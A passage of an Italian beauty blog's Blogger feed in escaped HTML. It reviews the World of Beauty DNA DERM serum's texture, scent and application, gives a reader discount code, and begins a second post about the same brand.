\u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECome detto poco sopra, ha una \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Econsistenza semifluida,\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E più densa della media dei sieri, di \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecolore\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E giallo ocre, tendente al bruno. Questa consistenza farà sì che difficilmente si riesca a riempire il dosatore con un solo “puf”, di solito si riesce a riempirne poco più della metà che comunque è sufficiente allo scopo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAttenti alla \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eprofumazione,\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E che ha un sentore balsamico abbastanza evidente. Per quanto io lo trovi gradevole, è un odore piuttosto marcato e potrebbe darvi in principio un po’ di noia agli occhi, se li aveste un po’ sensibili.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG9ICv7wz9R8f68yzTIiadeuaLDG1Wl8gKV_gUjdQHOlmyeWrSGbjxQ2oprDPe7-mTT3ERs0BMq9ntJBmEywAZ03HgkSaZq07HWqBaw7-aWxYmvZHVNkG-kqg0ZkMRfiQjlERCx4SYwys\/s1600\/IMG_20190919_155502.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"735\" data-original-width=\"886\" height=\"530\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG9ICv7wz9R8f68yzTIiadeuaLDG1Wl8gKV_gUjdQHOlmyeWrSGbjxQ2oprDPe7-mTT3ERs0BMq9ntJBmEywAZ03HgkSaZq07HWqBaw7-aWxYmvZHVNkG-kqg0ZkMRfiQjlERCx4SYwys\/s640\/IMG_20190919_155502.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: large; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ECome si usa DNA DERM\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EQuando applicate un contorno occhi\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, soprattutto per i primi usi, quando ne state testando la tolleranza, non lo spalmate troppo vicino agli occhi. Nel caso specifico, DNA DERM è sì un siero occhi-viso, ma è sempre buona regola -\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecome\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: italic; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #660000; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: 16px; white-space: pre-wrap;\"\u003Ed’altronde per\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; font-style: italic; vertical-align: baseline; white-space: pre-wrap;\"\u003E qualunque\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; font-style: italic; font-weight: bold; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; vertical-align: baseline; white-space: pre-wrap;\"\u003Econtorno occhi\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E-\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E essere prudenti nella zona più prossima agli occhi\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E, cercando di fermarvi appena poco sopra lo zigomo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EState tranquille,\u003Cb\u003E i principi attivi\u003C\/b\u003E arriveranno comunque a destinazione, non sarà assolutamente necessario rischiare di stressare gli occhi.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ERicordate comunque che DNA DERM va applicato, oltre che sulla zona perioculare, anche nelle zone del viso circostanti, quindi in particolare sulla fronte e sugli zigomi per favorire l’ossigenazione e lo sgonfiamento di eventuali borse, ma si può (anzi direi che si deve!) applicare su tutto il viso, in particolare se avete problemi di macchie scure.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNIntDAcVVq2NvMzhQuW6UnUE4JPFMeqzamnofReWm82d0vm5y8n9rUimu_nv8TmU-uTRbpCqJ5cvR5r1_0zMcku00k4k-UpHHT0zgehk3khHOZ_m1KxYiVec_BL_Z2yfQZQTL41LKqJo\/s1600\/IMG_20190816_190235.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"780\" data-original-width=\"1036\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNIntDAcVVq2NvMzhQuW6UnUE4JPFMeqzamnofReWm82d0vm5y8n9rUimu_nv8TmU-uTRbpCqJ5cvR5r1_0zMcku00k4k-UpHHT0zgehk3khHOZ_m1KxYiVec_BL_Z2yfQZQTL41LKqJo\/s640\/IMG_20190816_190235.jpg\" title=\"siero DNA DERM by World of Beauty\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EComing soon...\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECon un uso costante del siero DNA Derm, la pelle apparirà rivitalizzata, le macchie scure saranno schiarite, comprese quelle in zona perioculare, ovvero le occhiaie. Il viso riacquista freschezza e ossigenazione, quindi avrà una grana più omogenea ed un colorito più luminoso, grazie a un miglioramento circolatorio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAvevo usato lo scorso anno DNA DERM in combinazione con la\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EJeunesse Recovery Cream \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E(stupenda!), mentre quest’anno\u0026nbsp; ne ho sperimentato la coazione con la c\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Erema viso-occhi\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E Sublime Countour, \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Edi cui vi parlerò fra qualche giorno…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: italic; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EStay tuned...\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: italic; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: italic; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; font-size: 15px; line-height: 1.38; margin: 0pt 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan id=\"docs-internal-guid-93f2429d-7fff-a448-1798-c2647fe25b72\" style=\"font-size: medium; text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cp dir=\"ltr\" style=\"font-size: large; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E_______________________________________________________\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"font-size: large; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"font-size: large; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003E\u003Cspan style=\"color: #980000; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EVi ricordo come sempre che \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ei prodotti World of Beauty sono disponibili solo nelle migliori SPA e\u003C\/span\u003E\u003Cspan style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; white-space: pre-wrap;\"\u003E che il mio blog dispone di un codice sconto, riservato ai miei lettori, che potete utilizzare presso qualunque \u003C\/span\u003E\u003Cb style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; white-space: pre-wrap;\"\u003Elicenziatario World of Beauty\u003C\/b\u003E\u003Cspan style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; white-space: pre-wrap;\"\u003E o direttamente sul \u003C\/span\u003E\u003Cu style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/wbcosmetics.com\/it\/\" target=\"_blank\"\u003Esito World of Beauty\u003C\/a\u003E\u003C\/b\u003E\u003C\/u\u003E\u003Cspan style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; white-space: pre-wrap;\"\u003E: il \u003C\/span\u003E\u003Cb style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; white-space: pre-wrap;\"\u003E20% di sconto su un importo minimo di 50 euro\u003C\/b\u003E\u003Cspan style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; white-space: pre-wrap;\"\u003E su prodotti e\/o trattamenti di vostra scelta. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"font-size: medium; text-align: left;\"\u003E\u003Cb style=\"background-color: #fff2cc; color: #660000; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: large; white-space: pre-wrap;\"\u003ESul sito il codice sconto \u003C\/b\u003E\u003Cspan style=\"background-color: #fff2cc; color: #050505; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: large; white-space: pre-wrap;\"\u003E\u003Ci\u003E\u003Cb\u003ELIFESTYLE99 \u003C\/b\u003Eva\u003Cb\u003E \u003C\/b\u003Eindicato nel\u003Cb\u003E campo NOME ATTIVITA' \u003C\/b\u003Ein fase di iscrizione al sito e poi di nuovo \u003Cb\u003Ein fase di checkout\u003C\/b\u003E dal carrello.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"font-size: medium; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/JAMULULUR\/\" rel=\"nofollow\" target=\"_blank\"\u003EPagina facebook\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"font-size: medium; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/worldofbeauty_italia\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EProfilo instagram\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"fb-like\" data-action=\"like\" data-href=\"https:\/\/www.lifestyle-99.com\/2019\/10\/world-of-beauty-dna-derm-serum.html\" data-layout=\"standard\" data-share=\"false\" data-show-faces=\"true\" data-size=\"large\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/1923014537834387705\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2019\/10\/world-of-beauty-dna-derm-serum.html#comment-form","title":"7 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/1923014537834387705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/1923014537834387705"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2019\/10\/world-of-beauty-dna-derm-serum.html","title":"World of Beauty DNA DERM Serum. "}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp2XYl6l3MS03PAqyXo0aEOCmiFp1bROFu1q44DCy8fktZQcHxRmtx_Ue677mn43r7ipyNWLZIyFPmIeoQHHXiFFWFXYVTLSKxutSGsbrKOCmJ039e3prVaTb8Qra7vMmYL0h5VpfyPTI\/s72-c\/IMG_20190904_154506.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-2766459155992950108"},"published":{"$t":"2018-08-17T16:27:00.002+02:00"},"updated":{"$t":"2023-08-05T10:40:12.678+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bellezza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contorno occhi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosmesi naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crema viso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DNA Derm World of Beauty MMP Remedy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"occhiaie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pelle stanca e stressata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World of Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World of Beauty Jeunesse Recovery Cream"}],"title":{"type":"text","$t":"World of Beauty Duo Siero MMP Remedy DNA Derm + Jeunesse Recovery Cream 😍"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; white-space: pre-wrap;\"\u003ECi sono alcuni argomenti ricorrenti sul mio blog, credo ve ne siate accorte…\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPer esempio, parlo molto spesso (non dico esclusivamente ma quasi) della mia predilezione per la \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecosmesi naturale\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EInoltre mi sentite “lagnarmi” spesso per un problema estetico che mi affligge se non da sempre, da luuuuuuuuuuuuungo tempo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EAlzi la mano chi si ricorda quale…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EBravi, le \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eocchiaie 🐼\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EInoltre mi è capitato spesso di esprimere la mia grande soddisfazione per un marchio italiano professionale che nel corso degli anni ha più che soddisfatto le mie aspettative.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuale?\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWorld of Beauty\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, naturalmente 😍\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: 